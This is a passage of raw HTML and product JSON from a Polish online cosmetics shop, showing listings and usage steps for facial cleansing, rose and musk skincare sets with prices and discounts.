zpa-mobile-offset-bottom-xs\"\u003e\n\u003cdiv data-id=\"35874052\" class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-35874052\"\u003e\n\u003ch2\u003eKROK 5.\u003c\/h2\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003eUŻYJ HYDROLATU:\u003c\/h3\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003e•\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003ena twarz po Rytuale Hammam by zamknąć pory\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e• w celu złagodzenia zaczerwienień\u003cbr\u003e• w charakterze nawilżającej mgiełki do ciała i włosów\u003cbr\u003e•\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003edo zwilżania glinki na twarzy\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e•\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003epod olej lub serum, by zwiększyć wchłanianie substancji czynnych\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e• jako podkład pod olejowanie włosów i wcierka do skóry głowy\u003cbr\u003e• do kąpieli, aby się zrelaksować\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-6\"\u003e\n\u003cdiv data-id=\"35874054\" class=\"zpa-mobile-align--center zpa-image-size--xlarge zpa-align--center zp ba-35874054\"\u003e\u003ca data-link=\"\"\u003e\u003cimg srcset=\"https:\/\/cdn05.zipify.com\/mGG3keX2TIRksaBlPIeaRQz92wI=\/fit-in\/350x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 350w, https:\/\/cdn05.zipify.com\/04qLLeHalPxueDtL7UzOAANYJX0=\/fit-in\/540x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 540w, https:\/\/cdn05.zipify.com\/H_HFLiXDG_9honS0r_0K8qLRggM=\/fit-in\/774x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 774w, https:\/\/cdn05.zipify.com\/OjBc5Yy9gk96xi0aWQC-8wZte14=\/fit-in\/936x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 936w, https:\/\/cdn05.zipify.com\/YZUnP_NcaIMfadxsEYe1z5D_fb4=\/fit-in\/1080x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 1080w\" data-id=\"35874051\" class=\"zpa-border-style-solid zpa-border-thickness-small zpa-img-fluid zp ba-35874051 zpa-lazyloaded\" data-srcset=\"https:\/\/cdn05.zipify.com\/mGG3keX2TIRksaBlPIeaRQz92wI=\/fit-in\/350x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 350w, https:\/\/cdn05.zipify.com\/04qLLeHalPxueDtL7UzOAANYJX0=\/fit-in\/540x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 540w, https:\/\/cdn05.zipify.com\/H_HFLiXDG_9honS0r_0K8qLRggM=\/fit-in\/774x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 774w, https:\/\/cdn05.zipify.com\/OjBc5Yy9gk96xi0aWQC-8wZte14=\/fit-in\/936x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 936w, https:\/\/cdn05.zipify.com\/YZUnP_NcaIMfadxsEYe1z5D_fb4=\/fit-in\/1080x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif 1080w\" data-src=\"https:\/\/cdn05.zipify.com\/YZUnP_NcaIMfadxsEYe1z5D_fb4=\/fit-in\/1080x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif\" sizes=\"1080px,936px,774px,540px,350px\" src=\"https:\/\/cdn05.zipify.com\/YZUnP_NcaIMfadxsEYe1z5D_fb4=\/fit-in\/1080x0\/b5638e556a2049ef9835c4f97a42ed7b\/ezgif-com-gif-maker-28.gif\" alt=\"\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection id=\"7586106\" data-id=\"34634001\" class=\"js-cluster-wrapper zpa-divider-091-v2 zpa-divider-091 cluster-padding-small zp ba-34634001\"\u003e\n\u003cdiv class=\"js-cluster zp cac-34634001\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12\"\u003e\n\u003cdiv data-id=\"34634000\" class=\"zpa-divider-style-solid zpa-divider-width-xlarge zpa-center-block zp ba-34634000\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection id=\"7586279\" data-id=\"34634579\" class=\"js-cluster-wrapper zpa-text-line-063-v2 zpa-text-line-063 cluster-padding-small zp ba-34634579\"\u003e\n\u003cdiv class=\"js-cluster zp cac-34634579\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12\"\u003e\n\u003cdiv data-block-wrapper=\"\"\u003e\n\u003cdiv data-id=\"34634580\" class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-34634580\"\u003e\n\u003ch1\u003eWykonuj swój rytuał oczyszczający całego ciała raz w tygodniu by cieszyć się gładką skórą i dostarczać jej niezbędnych składników odżywczych.\u003cbr\u003e\u003cbr\u003eZnajdź chwilę tylko dla siebie! Zrelaksuj się! Celebruj swoje naturalne piękno!\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e"}}</script> <div id="zpproductselector3-wrapper" class="xs-12 sm-3" data-carousel-item><div class="zpa-border-style-solid zpa-multi-product-buy-box zpa-multi-product-buy-box--offset-sm zp ba-67265888"> <div class="zpa-offset-bottom-sm zpa-image-container zpa-flex__wrap zpa-flex--center zp pia-67265882"> <div class="zpa-image-wrap"> <svg class="hidden" width="215px" height="150px" data-zp-image-loader><use href="#elementLoader"></use></svg> <a role="button" data-zp-product-image-link> <img alt="Zestaw do oczyszczania twarzy"  width="1080" height="1080" decoding="async" loading="lazy" src="//eliksirmaroka.pl/cdn/shop/files/zestaw-do-oczyszczania-twarzy-359874_1024x1024.png?v=1718791206" data-sizes="auto" sizes="1080px,936px,774px,540px,350px" data-srcset="//eliksirmaroka.pl/cdn/shop/files/zestaw-do-oczyszczania-twarzy-359874_350x.png?v=1718791206 350w, //eliksirmaroka.pl/cdn/shop/files/zestaw-do-oczyszczania-twarzy-359874_540x.png?v=1718791206 540w, //eliksirmaroka.pl/cdn/shop/files/zestaw-do-oczyszczania-twarzy-359874_774x.png?v=1718791206 774w, //eliksirmaroka.pl/cdn/shop/files/zestaw-do-oczyszczania-twarzy-359874_936x.png?v=1718791206 936w, //eliksirmaroka.pl/cdn/shop/files/zestaw-do-oczyszczania-twarzy-359874_1080x.png?v=1718791206 1080w" data-zp-product-id="8597867364688" data-zp-product-image data-zp-product-image-type="product" data-zp-image-id="54471741309264" data-zp-default-image="//eliksirmaroka.pl/cdn/shop/files/zestaw-do-oczyszczania-twarzy-359874.png?v=1718791206" class="zpa-img-fluid zpa-lazyload zp ba-67265887"> </a> </div> </div> <div class="zpa-offset-bottom-sm zp pta-67265882"><h4 class="zp ts-h4 tsl-1">ZESTAW DO OCZYSZCZANIA TWARZY</h4></div> <div class="zpa-offset-bottom-sm zpa-flex__wrap zpa-flex--center" data-static-rating-11 data-static-rating> <ul class="zpa-list-none zpa-review-stars zpa-review-stars--large zp ba-67265886"> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> </ul> <div class="zpa-review--value zpa-offset-left-xs"><span class="zp ba-67265891" data-reviews-rating> 5.0 </span></div> </div> <div class="zpa-offset-bottom-sm zpa-word-wrap disable-internal-link zp pda-67265882"><p class="zp ts-regular-1 tsl-1"><span class="zp tsl-2">Różany Płyn Micelarny do demakijażu nawet najbardziej wrażliwej skóry, Tonik z marokańskim Aker Fassi dodający blasku, regulujący pH skóry, a na koniec - Maska z glinką i Czerwonymi Owocami.  Twój czas dla wygładzonej i oczyszczonej cery.</span></p></div> <div class="zpa-multi-product-buy-box__content-wrapper zp ba-67265882" data-id="67265882">  <div class="zpa-offset-bottom-sm hidden"></div> <div class="zpa-mpbb__variant-selector">  </div> <div class="zpa-quantity--wide zpa-offset-bottom-sm  hidden">  </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden"> <div class=" hidden " data-zp-product-price-wrapper> <div class="zpa-offset-right-xs"><span class="zp ba-67265889" data-zp-product-price>  </span></div> </div> <div><span class="zp ba-67265890" data-zp-product-discount-price>  </span></div> </div> <div class=" hidden " data-zp-product-discount-difference-wrapper> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm"> <div class="zpa-offset-right-xs zpa-buybox__label"><div class="zpa-word-wrap disable-internal-link is-custom zp ba-67265884"><p class="zp ts-regular-1 tsl-2"><span class="zp tsl-3">Oszczędzasz</span></p></div></div> <div class="zpa-inline-flex"> <div class="zpa-offset-right-xxs"><span class="zpa-word-wrap disable-internal-link zp ba-67265893" data-zp-product-discount-difference>  </span></div> <span class="zpa-word-wrap disable-internal-link zp ba-67265894"> () </span> </div> </div> </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden" data-zp-product-unit-price-wrapper> <div class="zp ba-67265892">  </div> </div> <div class="zpa-product-wrapper zpa-offset-bottom-sm zp bsw-primary zp pbat-67265882">  <button class="zpa-btn-custom zpa-add-to-cart-btn bs-primary bhl zp bcss-67265882" type="button" name="add" disabled data-zp-add-to-cart data-zp-link-type="product"> <span class="zpa-btn-custom__caption" data-zp-add-to-cart-text>Wyprzedane</span><svg class="zpa-btn-loader zpa-btn-custom__icon" width="14px" height="14px"><use href="#buyButtonLoader"></use></svg>  </button> </div> <div class="zpa-offset-bottom-xs"><div class="zpa-word-wrap disable-internal-link zp ba-67265883"><p class="zp ts-regular-1 tsl-1"><span class="zp tsl-2">Wartość zestawu </span><span class="zp tsl-3">274zl</span></p></div></div>  </div> </div></div><script type="text/json" data-zp-product-init>{"translations":{ "addToCart":"ZOBACZ%20PRODUKT" },"productSelector":"zpproductselector3","productType":"base","imageSize":"1080x","productDiscountData":"20.0:percentage","initBuilder":false,"sbscrbPriceRefresh":false,"calculateBundlePrice":false,"defaultQty":1,"productElementId":"67265882","imageSrcSetData":[{"filter":"350x","screen":"350w"},{"filter":"540x","screen":"540w"},{"filter":"774x","screen":"774w"},{"filter":"936x","screen":"936w"},{"filter":"1080x","screen":"1080w"}],"productBlockId":"13036773","preloadVariantImages":true,"variantSelectorView":"vt","showVariantLabel":false,"enableHistoryState":false,"productEntityType":"alt","imageGeneralContainer":false,"updExternalPrice":false,"optionsSettings":[{"name":"Title"},{"builder_modes_enabled":true}],"enableImageLinking":true,"productEnabled":true,"redirectUrl":"\/products\/zestaw-do-oczyszczana-twarzy","redirectTarget":"","product":{"id":8597867364688,"title":"Zestaw do oczyszczania twarzy","handle":"zestaw-do-oczyszczana-twarzy","description":"\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRóżany Płyn Micelarny do demakijażu nawet najbardziej wrażliwej skóry, Tonik z marokańskim Aker Fassi dodający blasku i regulujący pH skóry oraz Maska z Czerwonymi Owocami na niedoskonałości i przebarwienia.\u003c\/span\u003e","published_at":"2023-08-02T14:22:49+02:00","created_at":"2023-08-02T13:53:40+02:00","vendor":"Eliksir Maroka","type":"","tags":[],"price":20300,"price_min":20300,"price_max":20300,"available":false,"price_varies":false,"compare_at_price":27100,"compare_at_price_min":27100,"compare_at_price_max":27100,"compare_at_price_varies":false,"variants":[{"id":46971965931856,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Micelar+toner","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zestaw do oczyszczania twarzy","public_title":null,"options":["Default Title"],"price":20300,"weight":0,"compare_at_price":27100,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestaw-do-oczyszczania-twarzy-359874.png?v=1718791206"],"featured_image":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestaw-do-oczyszczania-twarzy-359874.png?v=1718791206","options":["Title"],"media":[{"alt":"Zestaw do oczyszczania twarzy - Eliksir Maroka","id":47122253447504,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestaw-do-oczyszczania-twarzy-359874.png?v=1718791206"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestaw-do-oczyszczania-twarzy-359874.png?v=1718791206","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRóżany Płyn Micelarny do demakijażu nawet najbardziej wrażliwej skóry, Tonik z marokańskim Aker Fassi dodający blasku i regulujący pH skóry oraz Maska z Czerwonymi Owocami na niedoskonałości i przebarwienia.\u003c\/span\u003e"}}</script> <div id="zpproductselector7-wrapper" class="xs-12 sm-3" data-carousel-item><div class="zpa-border-style-solid zpa-multi-product-buy-box zpa-multi-product-buy-box--offset-sm zp ba-74547956"> <div class="zpa-offset-bottom-sm zpa-image-container zpa-flex__wrap zpa-flex--center zp pia-74547950"> <div class="zpa-image-wrap"> <svg class="hidden" width="215px" height="150px" data-zp-image-loader><use href="#elementLoader"></use></svg> <a role="button" data-zp-product-image-link> <img  width="2363" height="2363" decoding="async" loading="lazy" src="//eliksirmaroka.pl/cdn/shop/files/zestaw_rozany1-01_1024x1024.png?v=1757417836" data-sizes="auto" sizes="1080px,936px,774px,540px,350px" data-srcset="//eliksirmaroka.pl/cdn/shop/files/zestaw_rozany1-01_350x.png?v=1757417836 350w, //eliksirmaroka.pl/cdn/shop/files/zestaw_rozany1-01_540x.png?v=1757417836 540w, //eliksirmaroka.pl/cdn/shop/files/zestaw_rozany1-01_774x.png?v=1757417836 774w, //eliksirmaroka.pl/cdn/shop/files/zestaw_rozany1-01_936x.png?v=1757417836 936w, //eliksirmaroka.pl/cdn/shop/files/zestaw_rozany1-01_1080x.png?v=1757417836 1080w" data-zp-product-id="8509603414352" data-zp-product-image data-zp-product-image-type="product" data-zp-image-id="62195757384016" data-zp-default-image="//eliksirmaroka.pl/cdn/shop/files/zestaw_rozany1-01.png?v=1757417836" class="zpa-img-fluid zpa-lazyload zp ba-74547955"> </a> </div> </div> <div class="zpa-offset-bottom-sm zp pta-74547950"><h4 class="zp ts-h4 tsl-1">ZESTAW RÓŻANY - EDYCJA LIMITOWANA</h4></div> <div class="zpa-offset-bottom-sm zpa-flex__wrap zpa-flex--center" data-static-rating-16 data-static-rating> <ul class="zpa-list-none zpa-review-stars zpa-review-stars--large zp ba-74547954"> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> </ul> <div class="zpa-review--value zpa-offset-left-xs"><span class="zp ba-74547959" data-reviews-rating> 5.0 </span></div> </div> <div class="zpa-offset-bottom-sm zpa-word-wrap disable-internal-link zp pda-74547950">
<p class="zp ts-regular-1 tsl-1">IDEALNY DLA CERY DOJRZAŁEJ, SUCHEJ, WRAŻLIWEJ, NACZYNKOWEJ. Esencja różana redukuje zaczerwienienia, pobudza produkcję kolagenu, poprawia nawilżenie skóry i uwodzi pięknym uspokajającym zapachem.</p> <p class="zp ts-regular-1 tsl-2">W zestawie OLEJ, maseczka z glinką oraz hydrolat.</p>
</div> <div class="zpa-multi-product-buy-box__content-wrapper zp ba-74547950" data-id="74547950"> <form method="post" accept-charset="UTF-8" class="" enctype="multipart/form-data" data-zp-add-to-cart-form="" data-zp-link-type="product" data-productid="8509603414352" data-zp-redirect-with-url-params="false" data-zp-disable-subscrptn-wdgt=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />  <input type="hidden" name="product-id" value="8509603414352" /><input type="hidden" name="section-id" value="template--24881545707856__content" /> <div class="zpa-offset-bottom-sm hidden"></div> <div class="zpa-mpbb__variant-selector">  </div> <div class="zpa-quantity--wide zpa-offset-bottom-sm  hidden">  </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm "> <div class=" " data-zp-product-price-wrapper> <div class="zpa-offset-right-xs"><span class="zp ba-74547957" data-zp-product-price> 163,00 zł </span></div> </div> <div><span class="zp ba-74547958" data-zp-product-discount-price> 130,40 zł </span></div> </div> <div class=" " data-zp-product-discount-difference-wrapper> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm"> <div class="zpa-offset-right-xs zpa-buybox__label"><div class="zpa-word-wrap disable-internal-link is-custom zp ba-74547952"><p class="zp ts-regular-1 tsl-2">Oszczędzasz</p></div></div> <div class="zpa-inline-flex"> <div class="zpa-offset-right-xxs"><span class="zpa-word-wrap disable-internal-link zp ba-74547961" data-zp-product-discount-difference> 32,60 zł </span></div> <span class="zpa-word-wrap disable-internal-link zp ba-74547962"> (-20%) </span> </div> </div> </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden" data-zp-product-unit-price-wrapper> <div class="zp ba-74547960">  </div> </div> <div class="zpa-product-wrapper zpa-offset-bottom-sm zp bsw-primary zp pbat-74547950">  <button class="zpa-btn-custom zpa-add-to-cart-btn bs-primary bhl zp bcss-74547950" type="submit" name="add" disabled data-zp-add-to-cart data-zp-link-type="product"> <span class="zpa-btn-custom__caption" data-zp-add-to-cart-text>ZOBACZ PRODUKT</span><svg class="zpa-btn-loader zpa-btn-custom__icon" width="14px" height="14px"><use href="#buyButtonLoader"></use></svg>  </button> </div> <div class="zpa-offset-bottom-xs"><div class="zpa-word-wrap disable-internal-link zp ba-74547951"><p class="zp ts-regular-2 tsl-1">Wartość zestawu 207zł</p></div></div> </form> </div> </div></div><script type="text/json" data-zp-product-init>{"translations":{ "addToCart":"ZOBACZ%20PRODUKT" },"productSelector":"zpproductselector7","productType":"base","imageSize":"1080x","productDiscountData":"20.0:percentage","initBuilder":true,"sbscrbPriceRefresh":false,"calculateBundlePrice":false,"defaultQty":1,"productElementId":"74547950","imageSrcSetData":[{"filter":"350x","screen":"350w"},{"filter":"540x","screen":"540w"},{"filter":"774x","screen":"774w"},{"filter":"936x","screen":"936w"},{"filter":"1080x","screen":"1080w"}],"productBlockId":"13036773","preloadVariantImages":true,"variantSelectorView":"vt","showVariantLabel":false,"enableHistoryState":false,"productEntityType":"alt","imageGeneralContainer":false,"updExternalPrice":false,"optionsSettings":[{"name":"Title"},{"builder_modes_enabled":true}],"enableImageLinking":true,"productEnabled":true,"redirectUrl":"\/products\/zestaw-rozany-edycja-limitowana","redirectTarget":"","product":{"id":8509603414352,"title":"ZESTAW RÓŻANY - Edycja Limitowana","handle":"zestaw-rozany-edycja-limitowana","description":"\u003cp\u003ePielęgnacja twarzy i ciała RÓŻĄ - IDEALNA DLA CERY DOJRZAŁEJ, SUCHEJ, WRAŻLIWEJ, NACZYNKOWEJ. Esencja różana redukuje zaczerwienienia, pobudza produkcję kolagenu, poprawia nawilżenie skóry i uwodzi pięknym uspokajającym zapachem.\u003cbr\u003eW zestawie oczyszczająca maseczka z glinką i różą, zapachowy olej arganowy z esencją różaną (do twarzy, ciała i włosów) oraz hydrolat różany.\u003c\/p\u003e\n\u003cp\u003eJAK STOSOWAĆ?\u003c\/p\u003e\n\u003cp\u003e✅ Krok 1: Oczyszczona wcześniej skórę zwilż \u003cstrong data-end=\"1914\" data-start=\"1892\"\u003ehydrolatem różanym\u003c\/strong\u003e – aby przygotować ją do oczyszczania\u003c\/p\u003e\n\u003cp\u003e✅ Krok 2: Nałóż \u003cstrong data-end=\"1984\" data-start=\"1956\"\u003emaseczkę z glinką i różą\u003c\/strong\u003e – Glinka Ghassoul złuszcza martwy naskórek, pomaga pozbyć się zaskórników, rozświetla cerę i poprawia jej koloryt 🔁 W trakcie spryskuj \u003cstrong data-end=\"2048\" data-start=\"2034\"\u003ehydrolatem\u003c\/strong\u003e, by maseczka nie zaschła.\u003c\/p\u003e\n\u003cp\u003e✅ Krok 3: Zmyj po 10 min. pod bieżącą wodą i ponownie użyj hydrolatu – by zwilżyć skórę\u003cbr data-end=\"2133\" data-start=\"2130\"\u003e✅ Krok 4: Nałóż kilka kropli \u003cstrong data-end=\"2181\" data-start=\"2164\"\u003eolejku z różą\u003c\/strong\u003e – by zatrzymać nawilżenie, zredukować zaczerwienienia i złagodzić podrażnienia. Stosuj także na dekolt, całe ciało oraz włosy.\u003c\/p\u003e\n\u003cp\u003eZmysłowy zapach róży redukuje stres i poprawia nastrój, łagodzi duszę i pomaga przy PMS oraz menopauzie 🔥\u003c\/p\u003e","published_at":"2024-11-14T19:19:29+01:00","created_at":"2023-05-12T16:16:22+02:00","vendor":"Eliksir Maroka","type":"","tags":[],"price":16300,"price_min":16300,"price_max":16300,"available":true,"price_varies":false,"compare_at_price":21700,"compare_at_price_min":21700,"compare_at_price_max":21700,"compare_at_price_varies":false,"variants":[{"id":46734965539152,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ZESTAW-RÓŻANY-edycja limitowana","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"ZESTAW RÓŻANY - Edycja Limitowana","public_title":null,"options":["Default Title"],"price":16300,"weight":0,"compare_at_price":21700,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestaw_rozany1-01.png?v=1757417836"],"featured_image":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestaw_rozany1-01.png?v=1757417836","options":["Title"],"media":[{"alt":null,"id":51606925082960,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestaw_rozany1-01.png?v=1757417836"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestaw_rozany1-01.png?v=1757417836","width":2363}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003ePielęgnacja twarzy i ciała RÓŻĄ - IDEALNA DLA CERY DOJRZAŁEJ, SUCHEJ, WRAŻLIWEJ, NACZYNKOWEJ. Esencja różana redukuje zaczerwienienia, pobudza produkcję kolagenu, poprawia nawilżenie skóry i uwodzi pięknym uspokajającym zapachem.\u003cbr\u003eW zestawie oczyszczająca maseczka z glinką i różą, zapachowy olej arganowy z esencją różaną (do twarzy, ciała i włosów) oraz hydrolat różany.\u003c\/p\u003e\n\u003cp\u003eJAK STOSOWAĆ?\u003c\/p\u003e\n\u003cp\u003e✅ Krok 1: Oczyszczona wcześniej skórę zwilż \u003cstrong data-end=\"1914\" data-start=\"1892\"\u003ehydrolatem różanym\u003c\/strong\u003e – aby przygotować ją do oczyszczania\u003c\/p\u003e\n\u003cp\u003e✅ Krok 2: Nałóż \u003cstrong data-end=\"1984\" data-start=\"1956\"\u003emaseczkę z glinką i różą\u003c\/strong\u003e – Glinka Ghassoul złuszcza martwy naskórek, pomaga pozbyć się zaskórników, rozświetla cerę i poprawia jej koloryt 🔁 W trakcie spryskuj \u003cstrong data-end=\"2048\" data-start=\"2034\"\u003ehydrolatem\u003c\/strong\u003e, by maseczka nie zaschła.\u003c\/p\u003e\n\u003cp\u003e✅ Krok 3: Zmyj po 10 min. pod bieżącą wodą i ponownie użyj hydrolatu – by zwilżyć skórę\u003cbr data-end=\"2133\" data-start=\"2130\"\u003e✅ Krok 4: Nałóż kilka kropli \u003cstrong data-end=\"2181\" data-start=\"2164\"\u003eolejku z różą\u003c\/strong\u003e – by zatrzymać nawilżenie, zredukować zaczerwienienia i złagodzić podrażnienia. Stosuj także na dekolt, całe ciało oraz włosy.\u003c\/p\u003e\n\u003cp\u003eZmysłowy zapach róży redukuje stres i poprawia nastrój, łagodzi duszę i pomaga przy PMS oraz menopauzie 🔥\u003c\/p\u003e"}}</script> <div id="zpproductselector8-wrapper" class="xs-12 sm-3" data-carousel-item><div class="zpa-border-style-solid zpa-multi-product-buy-box zpa-multi-product-buy-box--offset-sm zp ba-74554166"> <div class="zpa-offset-bottom-sm zpa-image-container zpa-flex__wrap zpa-flex--center zp pia-74554160"> <div class="zpa-image-wrap"> <svg class="hidden" width="215px" height="150px" data-zp-image-loader><use href="#elementLoader"></use></svg> <a role="button" data-zp-product-image-link> <img  width="2000" height="2000" decoding="async" loading="lazy" src="//eliksirmaroka.pl/cdn/shop/files/266PACKSHOTWITHMUSKSETcopy_1_1024x1024.png?v=1740654828" data-sizes="auto" sizes="1080px,936px,774px,540px,350px" data-srcset="//eliksirmaroka.pl/cdn/shop/files/266PACKSHOTWITHMUSKSETcopy_1_350x.png?v=1740654828 350w, //eliksirmaroka.pl/cdn/shop/files/266PACKSHOTWITHMUSKSETcopy_1_540x.png?v=1740654828 540w, //eliksirmaroka.pl/cdn/shop/files/266PACKSHOTWITHMUSKSETcopy_1_774x.png?v=1740654828 774w, //eliksirmaroka.pl/cdn/shop/files/266PACKSHOTWITHMUSKSETcopy_1_936x.png?v=1740654828 936w, //eliksirmaroka.pl/cdn/shop/files/266PACKSHOTWITHMUSKSETcopy_1_1080x.png?v=1740654828 1080w" data-zp-product-id="9790821761360" data-zp-product-image data-zp-product-image-type="product" data-zp-image-id="57508642685264" data-zp-default-image="//eliksirmaroka.pl/cdn/shop/files/266PACKSHOTWITHMUSKSETcopy_1.png?v=1740654828" class="zpa-img-fluid zpa-lazyload zp ba-74554165"> </a> </div> </div> <div class="zpa-offset-bottom-sm zp pta-74554160"><h4 class="zp ts-h4 tsl-1">ZESTAW PIŻMOWE RENDEZ VOUS</h4></div> <div class="zpa-offset-bottom-sm zpa-flex__wrap zpa-flex--center" data-static-rating-17 data-static-rating> <ul class="zpa-list-none zpa-review-stars zpa-review-stars--large zp ba-74554164"> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> </ul> <div class="zpa-review--value zpa-offset-left-xs"><span class="zp ba-74554169" data-reviews-rating> 5.0 </span></div> </div> <div class="zpa-offset-bottom-sm zpa-word-wrap disable-internal-link zp pda-74554160"><p class="zp ts-regular-1 tsl-1">Połączenie trzech wyjątkowych kosmetyków, które zadbają o Twoje ciało i zmysły, pozostawiając skórę jedwabiście gładką i nasyconą zmysłowym aromatem piżma. Żel pod prysznic, balsam do ciała i zapachowy olejek arganowy.</p></div> <div class="zpa-multi-product-buy-box__content-wrapper zp ba-74554160" data-id="74554160"> <form method="post" accept-charset="UTF-8" class="" enctype="multipart/form-data" data-zp-add-to-cart-form="" data-zp-link-type="product" data-productid="9790821761360" data-zp-redirect-with-url-params="false" data-zp-disable-subscrptn-wdgt=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />  <input type="hidden" name="product-id" value="9790821761360" /><input type="hidden" name="section-id" value="template--24881545707856__content" /> <div 